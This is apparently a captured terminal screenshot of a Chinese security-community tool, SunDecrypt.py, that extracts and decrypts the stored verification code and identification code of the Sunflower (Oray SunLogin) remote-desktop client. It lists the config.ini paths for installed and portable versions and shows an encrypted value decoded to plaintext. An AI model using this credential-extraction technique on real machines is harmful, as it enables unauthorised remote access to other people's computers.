 waf@wafdeMacBook-Pro:~/Tools/向日葵pwd_dump/Sunflower_get_Password
⌥⌘1
~/To/向/Sunflower_get_Password on master python3 SunDecrypt.py ✔
向日葵encry_pwd(本机验证码), fastcode(本机识别码)提取
--WAF
向日葵默认配置文件路径:
安装版: C:\Program Files\Oray\SunLogin\SunloginClient\config.ini
便携版: C:\ProgramData\Oray\SunloginClient\config.ini
本机验证码参数: encry_pwd
本机识别码参数: fastcode(去掉开头字母)
奇安信攻防社区
请输入需要解密的密码:
OtfEFGl7cWI=
解码成功: IhgKkK
~/To/向/Sunflower_get_Password on master ✔ took 10s